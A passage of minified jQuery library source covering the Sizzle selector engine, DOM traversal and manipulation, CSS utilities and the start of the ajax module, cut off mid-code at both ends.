bz=0;e[bz];bz++){bA=e[bz];if(bA.nodeType===3||bA.nodeType===4){by+=bA.nodeValue}else{if(bA.nodeType!==8){by+=bh.getText(bA.childNodes)}}}return by};(function(){var by=am.createElement("div"),bz="script"+(new Date()).getTime(),e=am.documentElement;by.innerHTML="<a name='"+bz+"'/>";e.insertBefore(by,e.firstChild);if(am.getElementById(bz)){bm.find.ID=function(bB,bC,bD){if(typeof bC.getElementById!=="undefined"&&!bD){var bA=bC.getElementById(bB[1]);return bA?bA.id===bB[1]||typeof bA.getAttributeNode!=="undefined"&&bA.getAttributeNode("id").nodeValue===bB[1]?[bA]:I:[]}};bm.filter.ID=function(bC,bA){var bB=typeof bC.getAttributeNode!=="undefined"&&bC.getAttributeNode("id");return bC.nodeType===1&&bB&&bB.nodeValue===bA}}e.removeChild(by);e=by=null})();(function(){var e=am.createElement("div");e.appendChild(am.createComment(""));if(e.getElementsByTagName("*").length>0){bm.find.TAG=function(by,bC){var bB=bC.getElementsByTagName(by[1]);if(by[1]==="*"){var bA=[];for(var bz=0;bB[bz];bz++){if(bB[bz].nodeType===1){bA.push(bB[bz])}}bB=bA}return bB}}e.innerHTML="<a href='#'></a>";if(e.firstChild&&typeof e.firstChild.getAttribute!=="undefined"&&e.firstChild.getAttribute("href")!=="#"){bm.attrHandle.href=function(by){return by.getAttribute("href",2)}}e=null})();if(am.querySelectorAll){(function(){var e=bh,bA=am.createElement("div"),bz="__sizzle__";bA.innerHTML="<p class='TEST'></p>";if(bA.querySelectorAll&&bA.querySelectorAll(".TEST").length===0){return}bh=function(bL,bC,bG,bK){bC=bC||am;if(!bK&&!bh.isXML(bC)){var bJ=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(bL);if(bJ&&(bC.nodeType===1||bC.nodeType===9)){if(bJ[1]){return bn(bC.getElementsByTagName(bL),bG)}else{if(bJ[2]&&bm.find.CLASS&&bC.getElementsByClassName){return bn(bC.getElementsByClassName(bJ[2]),bG)}}}if(bC.nodeType===9){if(bL==="body"&&bC.body){return bn([bC.body],bG)}else{if(bJ&&bJ[3]){var bF=bC.getElementById(bJ[3]);if(bF&&bF.parentNode){if(bF.id===bJ[3]){return bn([bF],bG)}}else{return bn([],bG)}}}try{return bn(bC.querySelectorAll(bL),bG)}catch(bH){}}else{if(bC.nodeType===1&&bC.nodeName.toLowerCase()!=="object"){var bD=bC,bE=bC.getAttribute("id"),bB=bE||bz,bN=bC.parentNode,bM=/^\s*[+~]/.test(bL);if(!bE){bC.setAttribute("id",bB)}else{bB=bB.replace(/'/g,"\\$&")}if(bM&&bN){bC=bC.parentNode}try{if(!bM||bN){return bn(bC.querySelectorAll("[id='"+bB+"'] "+bL),bG)}}catch(bI){}finally{if(!bE){bD.removeAttribute("id")}}}}}return e(bL,bC,bG,bK)};for(var by in e){bh[by]=e[by]}bA=null})()}(function(){var e=am.documentElement,bz=e.matchesSelector||e.mozMatchesSelector||e.webkitMatchesSelector||e.msMatchesSelector;if(bz){var bB=!bz.call(am.createElement("div"),"div"),by=false;try{bz.call(am.documentElement,"[test!='']:sizzle")}catch(bA){by=true}bh.matchesSelector=function(bD,bF){bF=bF.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!bh.isXML(bD)){try{if(by||!bm.match.PSEUDO.test(bF)&&!/!=/.test(bF)){var bC=bz.call(bD,bF);if(bC||!bB||bD.document&&bD.document.nodeType!==11){return bC}}}catch(bE){}}return bh(bF,null,null,[bD]).length>0}}})();(function(){var e=am.createElement("div");e.innerHTML="<div class='test e'></div><div class='test'></div>";if(!e.getElementsByClassName||e.getElementsByClassName("e").length===0){return}e.lastChild.className="e";if(e.getElementsByClassName("e").length===1){return}bm.order.splice(1,0,"CLASS");bm.find.CLASS=function(by,bz,bA){if(typeof bz.getElementsByClassName!=="undefined"&&!bA){return bz.getElementsByClassName(by[1])}};e=null})();function bf(by,bD,bC,bG,bE,bF){for(var bA=0,bz=bG.length;bA<bz;bA++){var e=bG[bA];if(e){var bB=false;e=e[by];while(e){if(e.sizcache===bC){bB=bG[e.sizset];break}if(e.nodeType===1&&!bF){e.sizcache=bC;e.sizset=bA}if(e.nodeName.toLowerCase()===bD){bB=e;break}e=e[by]}bG[bA]=bB}}}function bv(by,bD,bC,bG,bE,bF){for(var bA=0,bz=bG.length;bA<bz;bA++){var e=bG[bA];if(e){var bB=false;e=e[by];while(e){if(e.sizcache===bC){bB=bG[e.sizset];break}if(e.nodeType===1){if(!bF){e.sizcache=bC;e.sizset=bA}if(typeof bD!=="string"){if(e===bD){bB=true;break}}else{if(bh.filter(bD,[e]).length>0){bB=e;break}}}e=e[by]}bG[bA]=bB}}}if(am.documentElement.contains){bh.contains=function(by,e){return by!==e&&(by.contains?by.contains(e):true)}}else{if(am.documentElement.compareDocumentPosition){bh.contains=function(by,e){return !!(by.compareDocumentPosition(e)&16)}}else{bh.contains=function(){return false}}}bh.isXML=function(e){var by=(e?e.ownerDocument||e:0).documentElement;return by?by.nodeName!=="HTML":false};var bu=function(e,bE){var bC,bA=[],bB="",bz=bE.nodeType?[bE]:bE;while((bC=bm.match.PSEUDO.exec(e))){bB+=bC[0];e=e.replace(bm.match.PSEUDO,"")}e=bm.relative[e]?e+"*":e;for(var bD=0,by=bz.length;bD<by;bD++){bh(e,bz[bD],bA)}return bh.filter(bB,bA)};b.find=bh;b.expr=bh.selectors;b.expr[":"]=b.expr.filters;b.unique=bh.uniqueSort;b.text=bh.getText;b.isXMLDoc=bh.isXML;b.contains=bh.contains})();var X=/Until$/,aj=/^(?:parents|prevUntil|prevAll)/,aY=/,/,bb=/^.[^:#\[\.,]*$/,N=Array.prototype.slice,G=b.expr.match.POS,ap={children:true,contents:true,next:true,prev:true};b.fn.extend({find:function(e){var bg=this.pushStack("","find",e),bj=0;for(var bh=0,bf=this.length;bh<bf;bh++){bj=bg.length;b.find(e,this[bh],bg);if(bh>0){for(var bk=bj;bk<bg.length;bk++){for(var bi=0;bi<bj;bi++){if(bg[bi]===bg[bk]){bg.splice(bk--,1);break}}}}}return bg},has:function(bf){var e=b(bf);return this.filter(function(){for(var bh=0,bg=e.length;bh<bg;bh++){if(b.contains(this,e[bh])){return true}}})},not:function(e){return this.pushStack(aw(this,e,false),"not",e)},filter:function(e){return this.pushStack(aw(this,e,true),"filter",e)},is:function(e){return !!e&&b.filter(e,this).length>0},closest:function(bo,bf){var bl=[],bi,bg,bn=this[0];if(b.isArray(bo)){var bk,bh,bj={},e=1;if(bn&&bo.length){for(bi=0,bg=bo.length;bi<bg;bi++){bh=bo[bi];if(!bj[bh]){bj[bh]=b.expr.match.POS.test(bh)?b(bh,bf||this.context):bh}}while(bn&&bn.ownerDocument&&bn!==bf){for(bh in bj){bk=bj[bh];if(bk.jquery?bk.index(bn)>-1:b(bn).is(bk)){bl.push({selector:bh,elem:bn,level:e})}}bn=bn.parentNode;e++}}return bl}var bm=G.test(bo)?b(bo,bf||this.context):null;for(bi=0,bg=this.length;bi<bg;bi++){bn=this[bi];while(bn){if(bm?bm.index(bn)>-1:b.find.matchesSelector(bn,bo)){bl.push(bn);break}else{bn=bn.parentNode;if(!bn||!bn.ownerDocument||bn===bf){break}}}}bl=bl.length>1?b.unique(bl):bl;return this.pushStack(bl,"closest",bo)},index:function(e){if(!e||typeof e==="string"){return b.inArray(this[0],e?b(e):this.parent().children())}return b.inArray(e.jquery?e[0]:e,this)},add:function(e,bf){var bh=typeof e==="string"?b(e,bf):b.makeArray(e),bg=b.merge(this.get(),bh);return this.pushStack(C(bh[0])||C(bg[0])?bg:b.unique(bg))},andSelf:function(){return this.add(this.prevObject)}});function C(e){return !e||!e.parentNode||e.parentNode.nodeType===11}b.each({parent:function(bf){var e=bf.parentNode;return e&&e.nodeType!==11?e:null},parents:function(e){return b.dir(e,"parentNode")},parentsUntil:function(bf,e,bg){return b.dir(bf,"parentNode",bg)},next:function(e){return b.nth(e,2,"nextSibling")},prev:function(e){return b.nth(e,2,"previousSibling")},nextAll:function(e){return b.dir(e,"nextSibling")},prevAll:function(e){return b.dir(e,"previousSibling")},nextUntil:function(bf,e,bg){return b.dir(bf,"nextSibling",bg)},prevUntil:function(bf,e,bg){return b.dir(bf,"previousSibling",bg)},siblings:function(e){return b.sibling(e.parentNode.firstChild,e)},children:function(e){return b.sibling(e.firstChild)},contents:function(e){return b.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:b.makeArray(e.childNodes)}},function(e,bf){b.fn[e]=function(bj,bg){var bi=b.map(this,bf,bj),bh=N.call(arguments);if(!X.test(e)){bg=bj}if(bg&&typeof bg==="string"){bi=b.filter(bg,bi)}bi=this.length>1&&!ap[e]?b.unique(bi):bi;if((this.length>1||aY.test(bg))&&aj.test(e)){bi=bi.reverse()}return this.pushStack(bi,e,bh.join(","))}});b.extend({filter:function(bg,e,bf){if(bf){bg=":not("+bg+")"}return e.length===1?b.find.matchesSelector(e[0],bg)?[e[0]]:[]:b.find.matches(bg,e)},dir:function(bg,bf,bi){var e=[],bh=bg[bf];while(bh&&bh.nodeType!==9&&(bi===I||bh.nodeType!==1||!b(bh).is(bi))){if(bh.nodeType===1){e.push(bh)}bh=bh[bf]}return e},nth:function(bi,e,bg,bh){e=e||1;var bf=0;for(;bi;bi=bi[bg]){if(bi.nodeType===1&&++bf===e){break}}return bi},sibling:function(bg,bf){var e=[];for(;bg;bg=bg.nextSibling){if(bg.nodeType===1&&bg!==bf){e.push(bg)}}return e}});function aw(bh,bg,e){if(b.isFunction(bg)){return b.grep(bh,function(bj,bi){var bk=!!bg.call(bj,bi,bj);return bk===e})}else{if(bg.nodeType){return b.grep(bh,function(bj,bi){return(bj===bg)===e})}else{if(typeof bg==="string"){var bf=b.grep(bh,function(bi){return bi.nodeType===1});if(bb.test(bg)){return b.filter(bg,bf,!e)}else{bg=b.filter(bg,bf)}}}}return b.grep(bh,function(bj,bi){return(b.inArray(bj,bg)>=0)===e})}var ac=/ jQuery\d+="(?:\d+|null)"/g,ak=/^\s+/,P=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,d=/<([\w:]+)/,w=/<tbody/i,U=/<|&#?\w+;/,M=/<(?:script|object|embed|option|style)/i,n=/checked\s*(?:[^=]|=\s*.checked.)/i,ao={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};ao.optgroup=ao.option;ao.tbody=ao.tfoot=ao.colgroup=ao.caption=ao.thead;ao.th=ao.td;if(!b.support.htmlSerialize){ao._default=[1,"div<div>","</div>"]}b.fn.extend({text:function(e){if(b.isFunction(e)){return this.each(function(bg){var bf=b(this);bf.text(e.call(this,bg,bf.text()))})}if(typeof e!=="object"&&e!==I){return this.empty().append((this[0]&&this[0].ownerDocument||am).createTextNode(e))}return b.text(this)},wrapAll:function(e){if(b.isFunction(e)){return this.each(function(bg){b(this).wrapAll(e.call(this,bg))})}if(this[0]){var bf=b(e,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){bf.insertBefore(this[0])}bf.map(function(){var bg=this;while(bg.firstChild&&bg.firstChild.nodeType===1){bg=bg.firstChild}return bg}).append(this)}return this},wrapInner:function(e){if(b.isFunction(e)){return this.each(function(bf){b(this).wrapInner(e.call(this,bf))})}return this.each(function(){var bf=b(this),bg=bf.contents();if(bg.length){bg.wrapAll(e)}else{bf.append(e)}})},wrap:function(e){return this.each(function(){b(this).wrapAll(e)})},unwrap:function(){return this.parent().each(function(){if(!b.nodeName(this,"body")){b(this).replaceWith(this.childNodes)}}).end()},append:function(){return this.domManip(arguments,true,function(e){if(this.nodeType===1){this.appendChild(e)}})},prepend:function(){return this.domManip(arguments,true,function(e){if(this.nodeType===1){this.insertBefore(e,this.firstChild)}})},before:function(){if(this[0]&&this[0].parentNode){return this.domManip(arguments,false,function(bf){this.parentNode.insertBefore(bf,this)})}else{if(arguments.length){var e=b(arguments[0]);e.push.apply(e,this.toArray());return this.pushStack(e,"before",arguments)}}},after:function(){if(this[0]&&this[0].parentNode){return this.domManip(arguments,false,function(bf){this.parentNode.insertBefore(bf,this.nextSibling)})}else{if(arguments.length){var e=this.pushStack(this,"after",arguments);e.push.apply(e,b(arguments[0]).toArray());return e}}},remove:function(e,bh){for(var bf=0,bg;(bg=this[bf])!=null;bf++){if(!e||b.filter(e,[bg]).length){if(!bh&&bg.nodeType===1){b.cleanData(bg.getElementsByTagName("*"));b.cleanData([bg])}if(bg.parentNode){bg.parentNode.removeChild(bg)}}}return this},empty:function(){for(var e=0,bf;(bf=this[e])!=null;e++){if(bf.nodeType===1){b.cleanData(bf.getElementsByTagName("*"))}while(bf.firstChild){bf.removeChild(bf.firstChild)}}return this},clone:function(bf,e){bf=bf==null?false:bf;e=e==null?bf:e;return this.map(function(){return b.clone(this,bf,e)})},html:function(bh){if(bh===I){return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(ac,""):null}else{if(typeof bh==="string"&&!M.test(bh)&&(b.support.leadingWhitespace||!ak.test(bh))&&!ao[(d.exec(bh)||["",""])[1].toLowerCase()]){bh=bh.replace(P,"<$1></$2>");try{for(var bg=0,bf=this.length;bg<bf;bg++){if(this[bg].nodeType===1){b.cleanData(this[bg].getElementsByTagName("*"));this[bg].innerHTML=bh}}}catch(bi){this.empty().append(bh)}}else{if(b.isFunction(bh)){this.each(function(bj){var e=b(this);e.html(bh.call(this,bj,e.html()))})}else{this.empty().append(bh)}}}return this},replaceWith:function(e){if(this[0]&&this[0].parentNode){if(b.isFunction(e)){return this.each(function(bh){var bg=b(this),bf=bg.html();bg.replaceWith(e.call(this,bh,bf))})}if(typeof e!=="string"){e=b(e).detach()}return this.each(function(){var bg=this.nextSibling,bf=this.parentNode;b(this).remove();if(bg){b(bg).before(e)}else{b(bf).append(e)}})}else{return this.length?this.pushStack(b(b.isFunction(e)?e():e),"replaceWith",e):this}},detach:function(e){return this.remove(e,true)},domManip:function(bl,bp,bo){var bh,bi,bk,bn,bm=bl[0],bf=[];if(!b.support.checkClone&&arguments.length===3&&typeof bm==="string"&&n.test(bm)){return this.each(function(){b(this).domManip(bl,bp,bo,true)})}if(b.isFunction(bm)){return this.each(function(br){var bq=b(this);bl[0]=bm.call(this,br,bp?bq.html():I);bq.domManip(bl,bp,bo)})}if(this[0]){bn=bm&&bm.parentNode;if(b.support.parentNode&&bn&&bn.nodeType===11&&bn.childNodes.length===this.length){bh={fragment:bn}}else{bh=b.buildFragment(bl,this,bf)}bk=bh.fragment;if(bk.childNodes.length===1){bi=bk=bk.firstChild}else{bi=bk.firstChild}if(bi){bp=bp&&b.nodeName(bi,"tr");for(var bg=0,e=this.length,bj=e-1;bg<e;bg++){bo.call(bp?aZ(this[bg],bi):this[bg],bh.cacheable||(e>1&&bg<bj)?b.clone(bk,true,true):bk)}}if(bf.length){b.each(bf,ba)}}return this}});function aZ(e,bf){return b.nodeName(e,"table")?(e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody"))):e}function t(e,bl){if(bl.nodeType!==1||!b.hasData(e)){return}var bk=b.expando,bh=b.data(e),bi=b.data(bl,bh);if((bh=bh[bk])){var bm=bh.events;bi=bi[bk]=b.extend({},bh);if(bm){delete bi.handle;bi.events={};for(var bj in bm){for(var bg=0,bf=bm[bj].length;bg<bf;bg++){b.event.add(bl,bj+(bm[bj][bg].namespace?".":"")+bm[bj][bg].namespace,bm[bj][bg],bm[bj][bg].data)}}}}}function ad(bf,e){if(e.nodeType!==1){return}var bg=e.nodeName.toLowerCase();e.clearAttributes();e.mergeAttributes(bf);if(bg==="object"){e.outerHTML=bf.outerHTML}else{if(bg==="input"&&(bf.type==="checkbox"||bf.type==="radio")){if(bf.checked){e.defaultChecked=e.checked=bf.checked}if(e.value!==bf.value){e.value=bf.value}}else{if(bg==="option"){e.selected=bf.defaultSelected}else{if(bg==="input"||bg==="textarea"){e.defaultValue=bf.defaultValue}}}}e.removeAttribute(b.expando)}b.buildFragment=function(bj,bh,bf){var bi,e,bg,bk=(bh&&bh[0]?bh[0].ownerDocument||bh[0]:am);if(bj.length===1&&typeof bj[0]==="string"&&bj[0].length<512&&bk===am&&bj[0].charAt(0)==="<"&&!M.test(bj[0])&&(b.support.checkClone||!n.test(bj[0]))){e=true;bg=b.fragments[bj[0]];if(bg){if(bg!==1){bi=bg}}}if(!bi){bi=bk.createDocumentFragment();b.clean(bj,bk,bi,bf)}if(e){b.fragments[bj[0]]=bg?bi:1}return{fragment:bi,cacheable:e}};b.fragments={};b.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,bf){b.fn[e]=function(bg){var bj=[],bm=b(bg),bl=this.length===1&&this[0].parentNode;if(bl&&bl.nodeType===11&&bl.childNodes.length===1&&bm.length===1){bm[bf](this[0]);return this}else{for(var bk=0,bh=bm.length;bk<bh;bk++){var bi=(bk>0?this.clone(true):this).get();b(bm[bk])[bf](bi);bj=bj.concat(bi)}return this.pushStack(bj,e,bm.selector)}}});function a3(e){if("getElementsByTagName" in e){return e.getElementsByTagName("*")}else{if("querySelectorAll" in e){return e.querySelectorAll("*")}else{return[]}}}b.extend({clone:function(bi,bk,bg){var bj=bi.cloneNode(true),e,bf,bh;if((!b.support.noCloneEvent||!b.support.noCloneChecked)&&(bi.nodeType===1||bi.nodeType===11)&&!b.isXMLDoc(bi)){ad(bi,bj);e=a3(bi);bf=a3(bj);for(bh=0;e[bh];++bh){ad(e[bh],bf[bh])}}if(bk){t(bi,bj);if(bg){e=a3(bi);bf=a3(bj);for(bh=0;e[bh];++bh){t(e[bh],bf[bh])}}}return bj},clean:function(bg,bi,bp,bk){bi=bi||am;if(typeof bi.createElement==="undefined"){bi=bi.ownerDocument||bi[0]&&bi[0].ownerDocument||am}var bq=[];for(var bo=0,bj;(bj=bg[bo])!=null;bo++){if(typeof bj==="number"){bj+=""}if(!bj){continue}if(typeof bj==="string"&&!U.test(bj)){bj=bi.createTextNode(bj)}else{if(typeof bj==="string"){bj=bj.replace(P,"<$1></$2>");var br=(d.exec(bj)||["",""])[1].toLowerCase(),bh=ao[br]||ao._default,bn=bh[0],bf=bi.createElement("div");bf.innerHTML=bh[1]+bj+bh[2];while(bn--){bf=bf.lastChild}if(!b.support.tbody){var e=w.test(bj),bm=br==="table"&&!e?bf.firstChild&&bf.firstChild.childNodes:bh[1]==="<table>"&&!e?bf.childNodes:[];for(var bl=bm.length-1;bl>=0;--bl){if(b.nodeName(bm[bl],"tbody")&&!bm[bl].childNodes.length){bm[bl].parentNode.removeChild(bm[bl])}}}if(!b.support.leadingWhitespace&&ak.test(bj)){bf.insertBefore(bi.createTextNode(ak.exec(bj)[0]),bf.firstChild)}bj=bf.childNodes}}if(bj.nodeType){bq.push(bj)}else{bq=b.merge(bq,bj)}}if(bp){for(bo=0;bq[bo];bo++){if(bk&&b.nodeName(bq[bo],"script")&&(!bq[bo].type||bq[bo].type.toLowerCase()==="text/javascript")){bk.push(bq[bo].parentNode?bq[bo].parentNode.removeChild(bq[bo]):bq[bo])}else{if(bq[bo].nodeType===1){bq.splice.apply(bq,[bo+1,0].concat(b.makeArray(bq[bo].getElementsByTagName("script"))))}bp.appendChild(bq[bo])}}}return bq},cleanData:function(bf){var bi,bg,e=b.cache,bn=b.expando,bl=b.event.special,bk=b.support.deleteExpando;for(var bj=0,bh;(bh=bf[bj])!=null;bj++){if(bh.nodeName&&b.noData[bh.nodeName.toLowerCase()]){continue}bg=bh[b.expando];if(bg){bi=e[bg]&&e[bg][bn];if(bi&&bi.events){for(var bm in bi.events){if(bl[bm]){b.event.remove(bh,bm)}else{b.removeEvent(bh,bm,bi.handle)}}if(bi.handle){bi.handle.elem=null}}if(bk){delete bh[b.expando]}else{if(bh.removeAttribute){bh.removeAttribute(b.expando)}}delete e[bg]}}}});function ba(e,bf){if(bf.src){b.ajax({url:bf.src,async:false,dataType:"script"})}else{b.globalEval(bf.text||bf.textContent||bf.innerHTML||"")}if(bf.parentNode){bf.parentNode.removeChild(bf)}}var af=/alpha\([^)]*\)/i,al=/opacity=([^)]*)/,aO=/-([a-z])/ig,z=/([A-Z]|^ms)/g,a1=/^-?\d+(?:px)?$/i,a9=/^-?\d/,aX={position:"absolute",visibility:"hidden",display:"block"},ah=["Left","Right"],aT=["Top","Bottom"],V,az,aN,m=function(e,bf){return bf.toUpperCase()};b.fn.css=function(e,bf){if(arguments.length===2&&bf===I){return this}return b.access(this,e,bf,true,function(bh,bg,bi){return bi!==I?b.style(bh,bg,bi):b.css(bh,bg)})};b.extend({cssHooks:{opacity:{get:function(bg,bf){if(bf){var e=V(bg,"opacity","opacity");return e===""?"1":e}else{return bg.style.opacity}}}},cssNumber:{zIndex:true,fontWeight:true,opacity:true,zoom:true,lineHeight:true},cssProps:{"float":b.support.cssFloat?"cssFloat":"styleFloat"},style:function(bh,bg,bm,bi){if(!bh||bh.nodeType===3||bh.nodeType===8||!bh.style){return}var bl,bj=b.camelCase(bg),bf=bh.style,bn=b.cssHooks[bj];bg=b.cssProps[bj]||bj;if(bm!==I){if(typeof bm==="number"&&isNaN(bm)||bm==null){return}if(typeof bm==="number"&&!b.cssNumber[bj]){bm+="px"}if(!bn||!("set" in bn)||(bm=bn.set(bh,bm))!==I){try{bf[bg]=bm}catch(bk){}}}else{if(bn&&"get" in bn&&(bl=bn.get(bh,false,bi))!==I){return bl}return bf[bg]}},css:function(bj,bi,bf){var bh,bg=b.camelCase(bi),e=b.cssHooks[bg];bi=b.cssProps[bg]||bg;if(e&&"get" in e&&(bh=e.get(bj,true,bf))!==I){return bh}else{if(V){return V(bj,bi,bg)}}},swap:function(bh,bg,bi){var e={};for(var bf in bg){e[bf]=bh.style[bf];bh.style[bf]=bg[bf]}bi.call(bh);for(bf in bg){bh.style[bf]=e[bf]}},camelCase:function(e){return e.replace(aO,m)}});b.curCSS=b.css;b.each(["height","width"],function(bf,e){b.cssHooks[e]={get:function(bi,bh,bg){var bj;if(bh){if(bi.offsetWidth!==0){bj=p(bi,e,bg)}else{b.swap(bi,aX,function(){bj=p(bi,e,bg)})}if(bj<=0){bj=V(bi,e,e);if(bj==="0px"&&aN){bj=aN(bi,e,e)}if(bj!=null){return bj===""||bj==="auto"?"0px":bj}}if(bj<0||bj==null){bj=bi.style[e];return bj===""||bj==="auto"?"0px":bj}return typeof bj==="string"?bj:bj+"px"}},set:function(bg,bh){if(a1.test(bh)){bh=parseFloat(bh);if(bh>=0){return bh+"px"}}else{return bh}}}});if(!b.support.opacity){b.cssHooks.opacity={get:function(bf,e){return al.test((e&&bf.currentStyle?bf.currentStyle.filter:bf.style.filter)||"")?(parseFloat(RegExp.$1)/100)+"":e?"1":""},set:function(bh,bi){var bg=bh.style;bg.zoom=1;var e=b.isNaN(bi)?"":"alpha(opacity="+bi*100+")",bf=bg.filter||"";bg.filter=af.test(bf)?bf.replace(af,e):bg.filter+" "+e}}}b(function(){if(!b.support.reliableMarginRight){b.cssHooks.marginRight={get:function(bg,bf){var e;b.swap(bg,{display:"inline-block"},function(){if(bf){e=V(bg,"margin-right","marginRight")}else{e=bg.style.marginRight}});return e}}}});if(am.defaultView&&am.defaultView.getComputedStyle){az=function(bj,e,bh){var bg,bi,bf;bh=bh.replace(z,"-$1").toLowerCase();if(!(bi=bj.ownerDocument.defaultView)){return I}if((bf=bi.getComputedStyle(bj,null))){bg=bf.getPropertyValue(bh);if(bg===""&&!b.contains(bj.ownerDocument.documentElement,bj)){bg=b.style(bj,bh)}}return bg}}if(am.documentElement.currentStyle){aN=function(bi,bg){var bj,bf=bi.currentStyle&&bi.currentStyle[bg],e=bi.runtimeStyle&&bi.runtimeStyle[bg],bh=bi.style;if(!a1.test(bf)&&a9.test(bf)){bj=bh.left;if(e){bi.runtimeStyle.left=bi.currentStyle.left}bh.left=bg==="fontSize"?"1em":(bf||0);bf=bh.pixelLeft+"px";bh.left=bj;if(e){bi.runtimeStyle.left=e}}return bf===""?"auto":bf}}V=az||aN;function p(bg,bf,e){var bi=bf==="width"?ah:aT,bh=bf==="width"?bg.offsetWidth:bg.offsetHeight;if(e==="border"){return bh}b.each(bi,function(){if(!e){bh-=parseFloat(b.css(bg,"padding"+this))||0}if(e==="margin"){bh+=parseFloat(b.css(bg,"margin"+this))||0}else{bh-=parseFloat(b.css(bg,"border"+this+"Width"))||0}});return bh}if(b.expr&&b.expr.filters){b.expr.filters.hidden=function(bg){var bf=bg.offsetWidth,e=bg.offsetHeight;return(bf===0&&e===0)||(!b.support.reliableHiddenOffsets&&(bg.style.display||b.css(bg,"display"))==="none")};b.expr.filters.visible=function(e){return !b.expr.filters.hidden(e)}}var j=/%20/g,ai=/\[\]$/,be=/\r?\n/g,bc=/#.*$/,at=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,aQ=/^(?:color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,aD=/^(?:about|app|app\-storage|.+\-extension|file|widget):$/,aF=/^(?:GET|HEAD)$/,c=/^\/\//,J=/\?/,aW=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,q=/^(?:select|textarea)/i,h=/\s+/,bd=/([?&])_=[^&]*/,S=/(^|\-)([a-z])/g,aL=function(bf,e,bg){return e+bg.toUpperCase()},H=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,A=b.fn.load,W={},r={},av,s;try{av=am.location.href}catch(an){av=am.createElement("a");av.href="";av=av.href}s=H.exec(av.toLowerCase())||[];function f(e){return function(bi,bk){if(typeof bi!=="string"){bk=bi;bi="*"}if(b.isFunction(bk)){var bh=bi.toLowerCase().split(h),bg=0,bj=bh.length,bf,bl,bm;for(;bg<bj;bg++){bf=bh[bg];bm=/^\+/.test(bf);if(bm){bf=bf.substr(1)||"*"}bl=e[bf]=e[bf]||[];bl[bm?"unshift":"push"](bk)}}}}function aK(bf,bo,bj,bn,bl,bh){bl=bl||bo.dataTypes[0];bh=bh||{};bh[bl]=true;var bk=bf[bl],bg=0,e=bk?bk.length:0,bi=(bf===W),bm;for(;bg<e&&(bi||!bm);bg++){bm=bk[bg](bo,bj,bn);if(typeof bm==="string"){if(!bi||bh[bm]){bm=I}else{bo.dataTypes.unshift(bm);bm=aK(bf,bo,bj,bn,bm,bh)}}}if((bi||!bm)&&!bh["*"]){bm=aK(bf,bo,bj,bn,"*",bh)}return bm}b.fn.extend({load:function(bg,bj,bk){if(typeof bg!=="string"&&A){return A.apply(this,arguments)}else{if(!this.length){return this}}var bi=bg.indexOf(" ");if(bi>=0){var e=bg.slice(bi,bg.length);bg=bg.slice(0,bi)}var bh="GET";if(bj){if(b.isFunction(bj)){bk=bj;bj=I}else{if(typeof bj==="object"){bj=b.param(bj,b.ajaxSettings.traditional);bh="POST"}}}var bf=this;b.ajax({url:bg,type:bh,dataType:"html",data:bj,complete:function(bm,bl,bn){bn=bm.responseText;if(bm.isResolved()){bm.done(function(bo){bn=bo});bf.html(e?b("<div>").append(bn.replace(aW,"")).find(e):bn)}if(bk){bf.each(bk,[bn,bl,bm])}}});return this},serialize:function(){return b.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?b.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||q.test(this.nodeName)||aQ.test(this.type))}).map(function(e,bf){var bg=b(this).val();return bg==null?null:b.isArray(bg)?b.map(bg,function(bi,bh){return{name:bf.name,value:bi.replace(be,"\r\n")}}):{name:bf.name,value:bg.replace(be,"\r\n")}}).get()}});b.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,bf){b.fn[bf]=function(bg){return this.bind(bf,bg)}});b.each(["get","post"],function(e,bf){b[bf]=function(bg,bi,bj,bh){if(b.isFunction(bi)){bh=bh||bj;bj=bi;bi=I}return b.ajax({type:bf,url:bg,data:bi,success:bj,dataType:bh})}});b.extend({getScript:function(e,bf){return b.get(e,I,bf,"script")},getJSON:function(e,bf,bg){return b.get(e,bf,bg,"json")},ajaxSetup:function(bg,e){if(!e){e=bg;bg=b.extend(true,b.ajaxSettings,e)}else{b.extend(true,bg,b.ajaxSettings,e)}for(var bf in {context:1,url:1}){if(bf in e){bg[bf]=e[bf]}else{if(bf in b.ajaxSettings){bg[bf]=b.ajaxSettings[bf]}}}return bg},ajaxSettings:{url:av,isLocal:aD.test(s[1]),global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":"*/*"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":a0.String,"text html":true,"text json":b.parseJSON,"text xml":b.parseXML}},ajaxPrefilter:f(W),ajaxTransport:f(r),ajax:function(bj,bh){if(typeof bj==="object"){bh=bj;bj=I}bh=bh||{};var bn=b.ajaxSetup({},bh),bB=bn.context||bn,bq=bB!==bn&&(bB.nodeType||bB instanceof b)?b(bB):b.event,bA=b.Deferred(),bx=b._Deferred(),bl=bn.statusCode||{},bm,br={},bz,bi,bv,bo,bs,bk=0,bg,bu,bt={readyState:0,setRequestHeader:function(e,bC){if(!bk){br[e.toLowerCase().replace(S,aL)]=bC}return this},getAllResponseHeaders:function(){return bk===2?bz:null},getResponseHeader:function(bC){var 